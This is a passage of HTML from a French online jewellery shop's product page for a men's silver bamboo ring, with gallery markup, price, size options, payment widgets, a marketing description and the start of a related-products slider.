data-thumb-alt="Bague bambou argent homme – Image 4" data-thumb-srcset="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg"><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" class="" alt="Bague bambou argent homme – Image 4" data-caption="" data-src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" data-large_image="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" data- data-large_image_ title="Bague bambou argent homme 4"></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" alt="" width="1000" height="1000" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-4-1000x1000.jpg" alt="Bague bambou argent homme 1" width="1000" height="1000" class="attachment-woocommerce_thumbnail" title="Bague bambou argent homme 5"></a></div><div class="col"><a><img src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-3-1.jpg" alt="Bague bambou argent homme 2" width="1000" height="1000" class="attachment-woocommerce_thumbnail" title="Bague bambou argent homme 6"></a></div><div class="col"><a><img src="https://orusbijoux.fr/wp-content/uploads/bague-bambou-argent-homme-2-1.jpg" alt="Bague bambou argent homme 3" width="1000" height="1000" class="attachment-woocommerce_thumbnail" title="Bague bambou argent homme 7"></a></div>	</div>
	</p>

		</div>
					</div>

	

	<div id="col-2145600496" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div id="text-3202493141" class="text">
		

<p><div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs"><p><a href="https://orusbijoux.fr/fr/">Accueil</a><span class="separator"> &raquo; </span><a href="https://orusbijoux.fr/catalogue/collection-homme/bagues/">Bagues Homme</a><span class="separator"> &raquo; </span><span class="last">Bague bambou argent homme</span></p></nav></div></p>
<p><div class="product-title-container"><h1 class="product-title product_title entry-title">
	Bague bambou argent homme</h1>

	<div class="is-divider small"></div>
</div></p>
<p></p>
<p><div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <del><span class="prixbarre"><span class="woocommerce-Price-amount amount"><bdi>179,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span id="spaceprice" style="font-size: 14px;background: #eee;padding: 5px;border-radius: 5px;"> -50%</span></p>
</div>
</div></p>
<p><div class="product-short-description">
	<p>Si vous cherchez un bijou <strong>superbe mais sans trop de fioriture</strong>, portez cette <strong>bague bambou argent homme</strong>, elle saura vous ravir. Elle est simplement <strong>agrémentée de gravures</strong> qui lui offrent l’aspect d’un bijou chinois antique. Pour les plus stylés, cet accessoire <strong>peut même être porté comme alliance de mariage</strong>. Sa fabrication en argent est <strong>un gage de qualité et de durabilité</strong>. En plus, comme elle <strong>résiste fortement à l’oxydation</strong>, elle évite les traces désagréables qui sont laissées sur la peau. Offrez-la à vos amis ou à la famille, pour les anniversaires ou les autres occasions spéciales, vous allez faire des heureux.</p>
</div>
</p>
<p><div class="add-to-cart-container form-normal is-normal"><div id="guide"><a href="https://orusbijoux.fr/guide-des-tailles/" target="blank_"><small>📏 Voir le guide des tailles</small></a></div>
<form class="variations_form cart" action="https://orusbijoux.fr/produit/bague-bambou-argent-homme/" method="post" enctype='multipart/form-data' data-product_id="65" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_choisissezvotretaille&quot;:&quot;60&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&amp;nbsp; - &amp;nbsp; Date de livraison estim\u00e9e 21\/01\/2026&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;1.2&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;1,2 cm&quot;,&quot;display_price&quot;:89,&quot;display_regular_price&quot;:179,&quot;image&quot;:{&quot;title&quot;:&quot;bague-bambou-argent-homme-2-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;alt&quot;:&quot;bague-bambou-argent-homme-2-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg 1000w, https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:23551,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BA210-T60&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:68,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;15.7&quot;,&quot;weight_html&quot;:&quot;15,7 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_choisissezvotretaille&quot;:&quot;68&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&amp;nbsp; - &amp;nbsp; Date de livraison estim\u00e9e 21\/01\/2026&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;1.2&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;1,2 cm&quot;,&quot;display_price&quot;:89,&quot;display_regular_price&quot;:179,&quot;image&quot;:{&quot;title&quot;:&quot;bague-bambou-argent-homme-2-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;alt&quot;:&quot;bague-bambou-argent-homme-2-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg 1000w, https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:23551,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BA210-T68&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;15.7&quot;,&quot;weight_html&quot;:&quot;15,7 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_choisissezvotretaille&quot;:&quot;70&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&amp;nbsp; - &amp;nbsp; Date de livraison estim\u00e9e 21\/01\/2026&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;1.2&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;1,2 cm&quot;,&quot;display_price&quot;:89,&quot;display_regular_price&quot;:179,&quot;image&quot;:{&quot;title&quot;:&quot;bague-bambou-argent-homme-2-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;alt&quot;:&quot;bague-bambou-argent-homme-2-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg 1000w, https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/orusbijoux.fr\/wp-content\/uploads\/bague-bambou-argent-homme-2-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:23551,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BA210-T70&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36207,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;15.7&quot;,&quot;weight_html&quot;:&quot;15,7 g&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_choisissezvotretaille">Choisissez votre taille</label></th>
						<td class="value">
							<select id="pa_choisissezvotretaille" class="" name="attribute_pa_choisissezvotretaille" data-attribute_name="attribute_pa_choisissezvotretaille" data-show_option_none="yes"><option value="">Choisir une option</option><option value="54" >54</option><option value="56" >56</option><option value="58" >58</option><option value="60" >60</option><option value="62" >62</option><option value="64" >64</option><option value="66" >66</option><option value="68" >68</option><option value="70" >70</option></select><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Réduire la quantité de Bague bambou argent homme">				<label class="screen-reader-text" for="quantity_696929de3df60">quantité de Bague bambou argent homme</label>
		<input
			type="number"
						id="quantity_696929de3df60"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Augmenter la quantité de Bague bambou argent homme">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:65,&quot;item_id&quot;:65,&quot;item_name&quot;:&quot;Bague bambou argent homme&quot;,&quot;sku&quot;:&quot;BA210-CARGENT&quot;,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bagues Homme&quot;,&quot;id&quot;:65}" />

	<input type="hidden" name="add-to-cart" value="65" />
	<input type="hidden" name="product_id" value="65" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs></div></p>
<p><div id="almatt">Paiement en plusieurs fois</div>
</p>
<p><center><div class="alma-product-eligibility " style=""><div class="alma_wc_content"></div>
		<div style="margin: 15px 0; max-width: 350px">
			<div id="alma-payment-plans" data-settings="{&quot;hasExcludedProducts&quot;:false,&quot;merchantId&quot;:&quot;merchant_11jeIPff0xRU79LKiki0UegeIOGp2YxC6n&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:8900,&quot;enabledPlans&quot;:[{&quot;installments_count&quot;:2,&quot;min_amount&quot;:7500,&quot;max_amount&quot;:200000,&quot;deferred_days&quot;:0,&quot;deferred_months&quot;:0},{&quot;installments_count&quot;:3,&quot;min_amount&quot;:7500,&quot;max_amount&quot;:200000,&quot;deferred_days&quot;:0,&quot;deferred_months&quot;:0},{&quot;installments_count&quot;:4,&quot;min_amount&quot;:7500,&quot;max_amount&quot;:200000,&quot;deferred_days&quot;:0,&quot;deferred_months&quot;:0}],&quot;amountQuerySelector&quot;:&quot;form.variations_form div.woocommerce-variation-price span.woocommerce-Price-amount bdi&quot;,&quot;amountSalePriceQuerySelector&quot;:&quot;form.variations_form div.woocommerce-variation-price ins span.woocommerce-Price-amount bdi&quot;,&quot;jqueryUpdateEvent&quot;:&quot;show_variation&quot;,&quot;firstRender&quot;:true,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot; &quot;,&quot;locale&quot;:&quot;fr&quot;}">
			</div>

					</div>
		</div></center>
</p>
		
<style>
#text-3202493141 {
  text-align: center;
}
</style>
	</div>
	


<center><table class="dcf-table dcf-table-responsive dcf-table-striped dcf-w-100%">
	<thead>
		<tr>
			<td class="dcf-txt-center" scope="col"><center><img loading="lazy" src="https://orusbijoux.fr/wp-content/uploads/footer-2.png" width="80" height="80"><br><b>Livraison offerte à partir de 69 € d'achat</b></center>
			</td><td class="dcf-txt-center" scope="col"><center><img loading="lazy" src="https://orusbijoux.fr/wp-content/uploads/footer-1.png" width="80" height="80"><br><b>Vous disposez exceptionnellement de 30 jours, du 20 novembre au 31 décembre, pour renvoyer vos articles si vous n’êtes pas satisfait.</b></center>
		</td></tr>
	</thead>
	<tbody>
		<tr>
			<td class="dcf-txt-center" scope="col"><center><img loading="lazy" src="https://orusbijoux.fr/wp-content/uploads/footer-3.png" width="80" height="80"><br><b>Des 75 € d'achat * sur l'ensemble de notre catalogue (sans frais)</b></center></td>
			<td class="dcf-txt-center" scope="col"><center><img loading="lazy" src="https://orusbijoux.fr/wp-content/uploads/footer.png" width="80" height="80"><br><b>Paiement sécurisé</b></center></td>
		</tr>
	</tbody>
</table></center>

<p></p>

		</div>
					</div>

	

</div>
<div class="row"  id="row-1297473778">


	<div id="col-442723782" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			



<div class="row align-equal align-center " id="row-1925186995"> <div id="col-2034720651" class="col medium-2 small-6 large-2"> <div class="col-inner text-center"> <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_297388427"> 		<a class="" href="https://orusbijoux.fr/produit/boite-cadeau-noir-et-doree/">						<div class="img-inner dark"> 			<img decoding="async" width="600" height="600" src="https://orusbijoux.fr/wp-content/uploads/boite-cadeau-noir-et-doree-1000x1000.jpg" class="attachment-large size-large" alt="Boite coffret à tiroir pour bracelets masculin Bracelets-tendances.fr">						 					</div> 						</a>		 <style> #image_297388427 {   width: 100%; } @media (min-width:550px) {   #image_297388427 {     width: 90%;   } } </style> 	</div> </div>				 <style> #col-2034720651 > .col-inner {   margin: 0 0px -30px 0px; } @media (min-width:550px) {   #col-2034720651 > .col-inner {     margin: 15px 0px -60px 0px;   } } </style> </div> <div id="col-963071508" class="col medium-8 small-12 large-8"> <div class="col-inner">	 <div class="container section-title-container " style="margin-top:0px;margin-bottom:0px;"><h4 class="section-title section-title-center"><b></b><span class="section-title-main"><i class="icon-star-o"></i>BOÎTE CADEAU NOIR ET DORÉ</span><b></b></h4></div> <div id="gap-1249588262" class="gap-element clearfix" style="display:block; height:auto;"> <style> #gap-1249588262 {   padding-top: 10px; } </style> </div> <div id="text-2132694359" class="text "> <p style="text-align: left;">Pensez à ajouter notre emballage cadeau.</p> <style> #text-2132694359 {   font-size: 1rem;   line-height: 1.75; } </style> 	</div> </div> 				 <style> #col-963071508 > .col-inner {   padding: 0px 0px 0px 0px;   margin: 0px 0px -36px 0px; } @media (min-width:550px) {   #col-963071508 > .col-inner {     margin: 6px 0px -40px 0px;   } } </style> 	</div> 	 	<div id="col-616195412" class="col medium-2 small-12 large-2"> 				<div class="col-inner text-center"> 			 			 	<div id="gap-926326217" class="gap-element clearfix" style="display:block; height:auto;"> 		 <style> #gap-926326217 {   padding-top: 21px; } </style> 	</div> 	 	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_988382489"> 								<div class="img-inner dark" style="margin:0px 0px -10px 0px;"> 			<img loading="lazy" id="prixmobcad" decoding="async" width="393" height="267" src="https://orusbijoux.fr/wp-content/uploads/prix-boite-cadeau.png" class="attachment-large size-large" alt="" data-xoowscfly="fly">						 					</div> 								 <style> #image_988382489 {   width: 60%; } </style> 	</div> 	 	<div id="gap-1506782512" class="gap-element clearfix" style="display:block; height:auto;"> 		 <style> #gap-1506782512 {   padding-top: 15px; } </style> 	</div> 	 <a href="https://www.orusbijoux.fr/panier/?add-to-cart=67516" class="button secondary box-shadow-2-hover expand" style="border-radius:5px;padding:1px 20px 1px 20px;">   <i class="icon-gift" aria-hidden="true"></i>  <span>AJOUTER</span>   </a> 		</div> 			 </div></div>

	<div id="gap-712260177" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-712260177 {
  padding-top: 25px;
}
</style>
	</div>
	

<p>

	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informations complémentaires					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h1><strong>BAGUE BAMBOU ARGENT HOMME</strong></h1>
<p>Vous cherchez un bijou qui sort de l’ordinaire et qui saura compléter votre tenue avec brio ? Essayez cette bague bambou argent homme, un ingénieux mélange entre style chic et exotique, vous allez l’adorer.</p>
<h2><strong> PORTEZ CET ANNEAU A GRAVURE POUR VOUS DEMARQUER</strong></h2>
<p>&nbsp;</p>
<p>Ce qui attire le regard sur cette bague, ce sont ses gravures en forme de bambou entremêlé qui couvrent tout le côté visible. On a l’impression de voir des œuvres antiques qui auraient traversé le temps pour habiller vos doigts. Vous avez ainsi un accessoire magnifique qui sait allier la simplicité et la sophistication.</p>
<h3><strong>L’ARGENT ? CETTE MATIÈRE SI PARFAITE POUR LES BIJOUX</strong></h3>
<p>&nbsp;</p>
<p>Cette bague est faite dans un métal d’une qualité exceptionnelle, qui garde sa brillance aussi longtemps que vous en prenez soin. Elle est hautement résistante à l’usure, que vous pourrez même la passer à vos enfants un de ces jours. En plus, elle est agréable à porter, avec sa finition lisse et confortable.</p>
<h4><strong>MESDAMES, OSEZ LE LOOK MASCULIN FÉMININ POUR ÊTRE AU TOP</strong></h4>
<p>&nbsp;</p>
<p>Le style masculin féminin est toujours aussi tendance, quand on sait mixer les bonnes pièces. Cette bague créée pour ces messieurs trouverait tout aussi bien sa place autour du doigt d’une femme. Portez-la à l’index pour marquer le coup. A user et abuser, pour être stylé au quotidien.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">15,7 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1,2 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">Collection</th>
			<td class="woocommerce-product-attributes-item__value"><p>Rock Factory</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_matiere">
			<th class="woocommerce-product-attributes-item__label" scope="row">Matière</th>
			<td class="woocommerce-product-attributes-item__value"><p>Argent 925/1000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modele">
			<th class="woocommerce-product-attributes-item__label" scope="row">Modèle</th>
			<td class="woocommerce-product-attributes-item__value"><p>Homme</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_choisissezvotretaille">
			<th class="woocommerce-product-attributes-item__label" scope="row">Choisissez votre taille</th>
			<td class="woocommerce-product-attributes-item__value"><p>54, 56, 58, 60, 62, 64, 66, 68, 70</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--0">
			<th class="woocommerce-product-attributes-item__label" scope="row">UGS</th>
			<td class="woocommerce-product-attributes-item__value">BA210-CARGENT</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>

</p>
<p></p>
</p>
<p>
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produits similaires			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-6475 status-publish instock product_cat-bagues product_cat-messieurs-vous-ferez-des-envieux product_cat-collection-homme product_cat-royal-kingdom has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">NOUVEAU</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/chevaliere-argent-homme-labradorite-bleu-lesprit-du-roi/">
					<img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chevalière argent homme labradorite bleu l&#039;esprit du roi" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><img width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-scaled-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Chevalière argent homme labradorite bleu l&#039;esprit du roi" aria-hidden="true" decoding="async" loading="lazy" srcset="https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-scaled-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-scaled-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-2048x2048.jpg 2048w, https://orusbijoux.fr/wp-content/uploads/chevaliere-argent-homme-bleu-saphir-l-esprit-du-roi-450x450.jpg 450w, 